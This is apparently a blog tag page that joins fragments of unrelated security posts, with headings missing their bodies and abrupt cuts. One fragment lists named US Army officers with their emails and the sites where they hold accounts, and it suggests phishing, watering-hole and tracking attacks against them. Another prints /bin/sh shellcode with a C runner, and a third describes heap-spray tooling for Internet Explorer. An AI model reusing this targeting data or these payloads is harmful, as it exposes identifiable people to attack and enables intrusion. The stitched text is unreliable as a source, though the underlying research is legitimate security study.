With the RSA Conference Mobile App, you can stay connected with all Conference activities, view the event catalog, manage session schedules and engage with colleagues and peers while onsite using our social and professional networking tools. You’ll have access to dynamic agenda updates, venue maps, exhibitor listing and more!

Tag: hack

PCI DSS and Security Breaches

2. Requirements designed to detect malicious activities.

These requirements involve implementing solutions such as antivirus software, intrusion detection systems, and file integrity monitoring.

3. Requirements designed to ensure that if a security breach occurs, actions are taken to respond to and contain the security breach, and ensure evidence will exist to identify and prosecute the attackers.

INTERNET-of-THREATS

- Laptops, tablets, smartphones, set-top boxes, media-streaming devices, and data-storage devices

- Watches, glasses, and clothes

- Home appliances, home switches, home alarm systems, home cameras, and light bulbs

- Industrial devices and industrial control systems

- Cars, buses, trains, planes, and ships

- Medical devices and health systems

- Traffic sensors, seismic sensors, pollution sensors, and weather sensors

- Sensitive data sent over insecure channels

- Improper use of encryption

- No SSL certificate validation

- Things like encryption keys and signing certificates easily available to anyone

- Hardcoded credentials/backdoor accounts

- Lack of authentication and/or authorization

- Storage of sensitive data in clear text

- Unauthenticated and/or unauthorized firmware updates

- Lack of firmware integrity check during updates

- Use of insecure custom made protocols

-

- Training developers on secure development

- Implementing security development practices to improve software security

- Training company staff on security best practices

- Implementing a security patch development and distribution process

- Performing product design/architecture security reviews

- Performing source code security audits

- Performing product penetration tests

- Performing company network penetration tests

- Staying up-to-date with new security threats

- Creating a bug bounty program to reward reported vulnerabilities and clearly defining how vulnerabilities should be reported

- Implementing a security incident/emergency response team

The password is irrelevant too

An Equity Investor’s Due Diligence

Information technology companies constitute the core of many investment portfolios nowadays. With so many new startups popping up and some highly visible IPO’s and acquisitions by public companies egging things on, many investors are clamoring for a piece of the action and looking for new ways to rapidly qualify or disqualify an investment ; particularly so when it comes to hottest of hot investment areas – information security companies.

Over the years I’ve found myself working with a number of private equity investment firms – helping them to review the technical merits and implications of products being brought to the market by new security startups. In most case’s it’s not until the B or C investment rounds that the money being sought by the fledgling company starts to get serious to the investors I know. If you’re going to be handing over money in the five to twenty million dollar range, you’re going to want to do your homework on both the company and the product opportunity.

Over the last few years I’ve noted that a sizable number of private equity investment firms have built in to their portfolio review the kind of technical due diligence traditionally associated with the formal acquisition processes of Fortune-500 technology companies. It would seem to me that the $20,000 to $50,000 price tag for a quick-turnaround technical due diligence report is proving to be valuable investment in a somewhat larger investment strategy.

When it comes to performing the technical due diligence on a startup (whether it’s a security or social media company for example), the process tends to require a mix of technical review and tapping past experiences if it’s to be useful, let alone actionable, to the potential investor. Here are some of the due diligence phases I recommend, and why:

-

- Vocabulary Distillation – For some peculiar reason new companies go out of their way to invent their own vocabulary as descriptors of their value proposition, or they go to great lengths to disguise the underlying processes of their technology with what can best be described as word-soup. For example, a “next-generation big-data derived heuristic determination engine” can more than adequately be summed up as “signature-based detection”. Apparently using the word “signature” in your technology description is frowned upon and the product management folks avoid the use the word (however applicable it may be). Distilling the word soup is a key component of being able to compare apples with apples.

-

- Overlapping Technology Review – Everyone wants to portray their technology as unique, ground-breaking, or next generation. Unfortunately, when it comes to the world of security, next year’s technology is almost certainly a progression of the last decade’s worth of invention. This isn’t necessarily bad, but it is important to determine the DNA and hereditary path of the “new” technology (and subcomponents of the product the start-up is bringing to market). Being able to filter through the word-soup of the first phase and determine whether the start-up’s approach duplicates functionality from IDS, AV, DLP, NAC, etc. is critical. I’ve found that many start-ups position their technology (i.e. advancements) against antiquated and idealized versions of these prior technologies. For example, simplifying desktop antivirus products down to signature engines – while neglecting things such as heuristic engines, local-host virtualized sandboxes, and dynamic cloud analysis.

-

- Code Language Review – It’s important to look at the languages that have been employed by the company in the development of their product. Popular rapid prototyping technologies like Ruby on Rails or Python are likely acceptable for back-end systems (as employed within a private cloud), but are potential deal killers to future acquirer companies that’ll want to integrate the technology with their own existing product portfolio (i.e. they’re not going to want to rewrite the product). Similarly, a C or C++ implementation may not offer the flexibility needed for rapid evolution or integration in to scalable public cloud platforms. Knowing which development technology has been used where and for what purpose can rapidly qualify or disqualify the strength of the company’s product management and engineering teams – and help orientate an investor on future acquisition or IPO paths.

-

- Security Code Review – Depending upon the size of the application and the due diligence period allowed, a partial code review can yield insight in to a number of increasingly critical areas – such as the stability and scalability of the code base (and consequently the maturity of the development processes and engineering team), the number and nature of vulnerabilities (i.e. security flaws that could derail the company publicly), and the effort required to integrate the product or proprietary technology with existing major platforms.

-

- Does it do what it says on the tin? – I hate to say it, but there’s a lot of snake oil being peddled nowadays. This is especially so for new enterprise protection technologies. In a nut-shell, this phase focuses on the claims being made by the marketing literature and product management teams, and tests both the viability and technical merits of each of them. Test harnesses are usually created to monitor how well the technology performs in the face of real threats – ranging from the samples provided by the companies user acceptance team (UAT) (i.e. the stuff they guarantee they can do), through to common hacking tools and tactics, and on to a skilled adversary with key domain knowledge.

- Product Penetration Test – Conducting a detailed penetration test against the start-up’s technology, product, or service delivery platform is always thoroughly recommended. These tests tend to unveil important information about the lifecycle-maturity of the product and the potential exposure to negative media attention due to exploitable flaws. This is particularly important to consumer-focused products and services because they are the most likely to be uncovered and exposed by external security researchers and hackers, and any public exploitation can easily set-back the start-up a year or more in brand equity alone. For enterprise products (e.g. appliances and cloud services) the hacker threat is different; the focus should be more upon what vulnerabilities could be introduced in to the customers environment and how much effort would be required to re-engineer the product to meet security standards.

Obviously there’s a lot of variety in the technical capabilities of the various private equity investment firms (and private investors). Some have people capable of sifting through the marketing hype and can discern the actual intellectual property powering the start-ups technology – but many do not. Regardless, in working with these investment firms and performing the technical due diligence on their potential investments, I’ve yet to encounter a situation where they didn’t “win” in some way or other. A particular favorite of mine is when, following a code review and penetration test that unveiled numerous serious vulnerabilities, the private equity firm was still intent on investing with the start-up but was able use the report to negotiate much better buy-in terms with the existing investors – gaining a larger percentage of the start-up for the same amount.

The password is irrelevant

Practical and cheap cyberwar (cyber-warfare): Part II

|

Site

|

Accounts

|

%

|

|

Facebook

|

308

|

17.26457

|

|

Google

|

229

|

12.83632

|

|

Orbitz

|

182

|

10.20179

|

|

WashingtonPost

|

149

|

8.352018

|

|

Twitter

|

108

|

6.053812

|

|

Plaxo

|

93

|

5.213004

|

|

LinkedIn

|

65

|

3.643498

|

|

Garmin

|

45

|

2.522422

|

|

MySpace

|

44

|

2.466368

|

|

Dropbox

|

44

|

2.466368

|

|

NYTimes

|

36

|

2.017937

|

|

NikePlus

|

23

|

1.289238

|

|

Skype

|

16

|

0.896861

|

|

Hulu

|

13

|

0.7287

|

|

Economist

|

11

|

0.616592

|

|

Sony Entertainment Network

|

9

|

0.504484

|

|

Ask

|

3

|

0.168161

|

|

Gartner

|

3

|

0.168161

|

|

Travelers

|

2

|

0.112108

|

|

Naymz

|

2

|

0.112108

|

|

Posterous

|

1

|

0.056054

|

|

Robert Abrams

|

Email: robert.abrams@us.army.mil

|

|

|

|

|

|

Found account on site: orbitz.com

|

|

|

Found account on site: washingtonpost.com

|

|

|

|

|

Jamos Boozer

|

Email: james.boozer@us.army.mil

|

|

|

|

|

|

Found account on site: orbitz.com

|

|

|

Found account on site: facebook.com

|

|

|

|

|

Vincent Brooks

|

Email: vincent.brooks@us.army.mil

|

|

|

|

|

|

Found account on site: facebook.com

|

|

|

Found account on site: linkedin.com

|

|

|

|

|

James Eggleton

|

Email: james.eggleton@us.army.mil

|

|

|

|

|

|

Found account on site: plaxox.com

|

|

|

|

|

Reuben Jones

|

Email: reuben.jones@us.army.mil

|

|

|

|

|

|

Found account on site: plaxo.com

|

|

|

Found account on site: washingtonpost.com

|

|

|

|

|

|

|

|

David quantock

|

Email: david-quantock@us.army.mil

|

|

|

|

|

|

Found account on site: twitter.com

|

|

|

Found account on site: orbitz.com

|

|

|

Found account on site: plaxo.com

|

|

|

|

|

|

|

|

Dave Halverson

|

Email: dave.halverson@conus.army.mil

|

|

|

|

|

|

Found account on site: linkedin.com

|

|

|

|

|

Jo Bourque

|

Email: jo.bourque@us.army.mil

|

|

|

|

|

|

Found account on site: washingtonpost.com

|

|

|

|

|

|

|

|

Kev Leonard

|

Email: kev-leonard@us.army.mil

|

|

|

|

|

|

Found account on site: facebook.com

|

|

|

|

|

James Rogers

|

Email: james.rogers@us.army.mil

|

|

|

|

|

|

Found account on site: plaxo.com

|

|

|

|

|

|

|

|

William Crosby

|

Email: william.crosby@us.army.mil

|

|

|

|

|

|

Found account on site: linkedin.com

|

|

|

|

|

Anthony Cucolo

|

Email: anthony.cucolo@us.army.mil

|

|

|

|

|

|

Found account on site: twitter.com

|

|

|

Found account on site: orbitz.com

|

|

|

Found account on site: skype.com

|

|

|

Found account on site: plaxo.com

|

|

|

Found account on site: washingtonpost.com

|

|

|

Found account on site: linkedin.com

|

|

|

|

|

Genaro Dellrocco

|

Email: genaro.dellarocco@msl.army.mil

|

|

|

|

|

|

Found account on site: linkedin.com

|

|

|

|

|

Stephen Lanza

|

Email: stephen.lanza@us.army.mil

|

|

|

|

|

|

Found account on site: skype.com

|

|

|

Found account on site: plaxo.com

|

|

|

Found account on site: nytimes.com

|

|

|

|

|

Kurt Stein

|

Email: kurt-stein@us.army.mil

|

|

|

|

|

|

Found account on site: orbitz.com

|

|

|

Found account on site: skype.com

|

- Many have Facebook accounts exposing to public the family and friend relations that could be targeted by attackers.

- Most of them read and are probably subscribed to The Washington Post (makes sense, no?). This could be an interesting avenue for attacks such as phishing and watering hole attacks.

- Many of them use orbitz.com, probably for car rentals. Hacking this site can give attackers a lot of information about how they move, when they travel, etc.

- Many of them have accounts on google.com probably meaning they have Android devices (Smartphones, tablets, etc.).This could allow attackers to compromise the devices remotely (by email for instance) with known or 0days exploits since these devices are not usually patched and not very secure.

- And last but not least, many of them including Generals use garmin.com or nikeplus.com. Those websites are related with GPS devices including running watches. These websites allow you to upload GPS information making them very valuable for attackers for tracking purposes. They could know on what area a person usually runs, travel, etc.



A Short Tale About executable_stack in elf_read_implies_exec() in the Linux Kernel

#include <unistd.h>

char shellcode[] =

“x48x31xd2x48x31xf6x48xbf”

“x2fx62x69x6ex2fx73x68x11”

“x48xc1xe7x08x48xc1xefx08”

“x57x48x89xe7x48xb8x3bx11”

“x11x11x11x11x11x11x48xc1”

“xe0x38x48xc1xe8x38x0fx05”;

int main(int argc, char ** argv) {

void (*fp)();

fp = (void(*)())shellcode;

(void)(*fp)();

return 0;

}







Immediately, I thought it was wrong because of the code to be executed would be placed in the ‘shellcode’ symbol in the .data section within the ELF file, which, in turn, would be in the data memory segment, not in the stack segment at runtime. For some reason, when trying to execute it without enabling the executable stack bit, it failed, and the opposite when it was enabled:

According to the execstack’s man-page:

The first loadable segment in both binaries, with the ‘E’ flag enabled, is where the code itself resides (the .text section) and the second one is where all our data resides. It’s also possible to map which bytes from each section correspond to which memory segments (remember, at runtime, the sections are not taken into account, only the program headers) using ‘readelf -l shellcode’.



So far, everything makes sense to me, but, wait a minute, the shellcode, or any other variable declared outside main(), is not supposed to be in the stack right? Instead, it should be placed in the section where the initialized data resides (as far as I know it’s normally in .data or .rodata). Let’s see where exactly it is by showing the symbol table and the corresponding section of each symbol (if it applies):

It’s pretty clear that our shellcode will be located at the memory address 0x00600840 in runtime and that the bytes reside in the .data section. The same result for the other binary, ‘shellcode_execstack’.



By default, the data memory segment doesn’t have the PF_EXEC flag enabled in its program header, that’s why it’s not possible to jump and execute code in that segment at runtime (Segmentation Fault), but: when the stack is executable, why is it also possible to execute code in the data segment if it doesn’t have that flag enabled?

Is it a normal behavior or it’s a bug in the dynamic linker or kernel that doesn’t take into account that flag when loading ELFs? So, to take the dynamic linker out of the game, my fellow Ilja van Sprundel gave me the idea to compile with -static to create a standalone executable. A static binary doesn’t pass through the dynamic linker, instead, it’s loaded directly by the kernel (as far as I know). The same result was obtained with this one, so this result pointed directly to the kernel.

Now, for the interesting part, what is really happening in the kernel side? I went straight to load_elf_binary()in linux-2.6.32.61/fs/binfmt_elf.c and found that the program header table is parsed to find the stack segment so as to set the executable_stack variable correctly:

int executable_stack = EXSTACK_DEFAULT;

…

elf_ppnt = elf_phdata;

for (i = 0; i < loc->elf_ex.e_phnum; i++, elf_ppnt++)

if (elf_ppnt->p_type == PT_GNU_STACK) {

if (elf_ppnt->p_flags & PF_X)

executable_stack = EXSTACK_ENABLE_X;

else

executable_stack = EXSTACK_DISABLE_X;

break;

}

Keep in mind that only those three constants about executable stack are defined in the kernel (linux-2.6.32.61/include/linux/binfmts.h):

/* Stack area protections */

#define EXSTACK_DEFAULT 0 /* Whatever the arch defaults to */

#define EXSTACK_DISABLE_X 1 /* Disable executable stacks */

#define EXSTACK_ENABLE_X 2 /* Enable executable stacks */

Later on, the process’ personality is updated as follows:

/* Do this immediately, since STACK_TOP as used in setup_arg_pages may depend on the personality. */

SET_PERSONALITY(loc->elf_ex);

if (elf_read_implies_exec(loc->elf_ex, executable_stack))

current->personality |= READ_IMPLIES_EXEC;

if (!(current->personality & ADDR_NO_RANDOMIZE) && randomize_va_space)

current->flags |= PF_RANDOMIZE;

…

elf_read_implies_exec() is a macro in linux-2.6.32.61/arch/x86/include/asm/elf.h:

/*

* An executable for which elf_read_implies_exec() returns TRUE

* will have the READ_IMPLIES_EXEC personality flag set automatically.

*/

#define elf_read_implies_exec(ex, executable_stack)

(executable_stack != EXSTACK_DISABLE_X)

In our case, having an ELF binary with the PF_EXEC flag enabled in the PT_GNU_STACK program header, that macro will return TRUE since EXSTACK_ENABLE_X != EXSTACK_DISABLE_X, thus, our process’ personality will have READ_IMPLIES_EXEC flag. This constant, READ_IMPLIES_EXEC, is checked in some memory related functions such as in mmap.c, mprotect.c and nommu.c (all in linux-2.6.32.61/mm/). For instance, when creating the VMAs (Virtual Memory Areas) by the do_mmap_pgoff() function in mmap.c, it verifies the personality so it can add the PROT_EXEC (execution allowed) to the memory segments [1]:

/*

* Does the application expect PROT_READ to imply PROT_EXEC?

*

* (the exception is when the underlying filesystem is noexec

* mounted, in which case we dont add PROT_EXEC.)

*/

if ((prot & PROT_READ) && (current->personality & READ_IMPLIES_EXEC))

if (!(file && (file->f_path.mnt->mnt_flags & MNT_NOEXEC)))

prot |= PROT_EXEC;

And basically, that’s the reason of why code in the data segment can be executed when the stack is executable.

On the other hand, I had an idea: to delete the PT_GNU_STACK program header by changing its corresponding program header type to any other random value. Doing that, executable_stack would remain EXSTACK_DEFAULT when compared in elf_read_implies_exec(), which would return TRUE, right? Let’s see:

The program header type was modified from 0x6474e551 (PT_GNU_STACK) to 0xfee1dead, and note that the second LOAD (data segment, where our code to be executed is) doesn’t have the ‘E’xecutable flag enabled:

#define elf_read_implies_exec(ex, executable_stack)

(executable_stack == EXSTACK_ENABLE_X)

Anyway, perhaps that’s the normal behavior of the Linux kernel for some compatibility issues or something else, but isn’t it weird that making the stack executable or deleting the PT_GNU_STACK header all the memory segments are loaded with execution permissions even when the PF_EXEC flag is not set?

#define elf_read_implies_exec(ex, executable_stack) (executable_stack != EXSTACK_DISABLE_X)

#define INTERPRETER_NONE 0

#define INTERPRETER_ELF 2

heapLib 2.0

- heapLib2.js => The JavaScript library that needs to be imported to use heapLib2

- heapLib2_test.html => Example usage of some of the functionality that is available in heapLib2

- html_spray.py => A Python script to generate static HTML pages that could potentially be used to heap spray (i.e. heap spray w/o JavaScript)

- html_spray.html => An example of a file created with html_spray.py

- get_elements.py => An IDA Python script that will retrieve information about each DOM element with regards to memory allocation in Internet Explorer. Use this Python script when reversing mshtml.dll. Yes, this is really bad. I’m no good at IDAPython. Make sure to check the ‘start_addr’ and ‘end_addr’ variables in the .py file. If you are having trouble finding the right address do a text search in IDA for “<APPLET>” and follow the cross reference. You should see similar data structure listings for HTML tags. The ‘start_addr’ should be the address above the reference to the string “A” (anchor tag).

- demangler.py => Certainly the worst C++ name demangler you’ll ever see.





















Hacking a counterfeit money detector for fun and non-profit

















Recently I took a look at one of these devices, Secureuro. I chose this device because it is widely used in Spain, and its firmware is freely available to download.

Recently I took a look at one of these devices, Secureuro. I chose this device because it is widely used in Spain, and its firmware is freely available to download.

- RESET == Main Entry Point

- TIMERs

- UARTs

- SPI

- LPM (Load Program Memory)

- SPM (Store Program Memory)

- IN

- OUT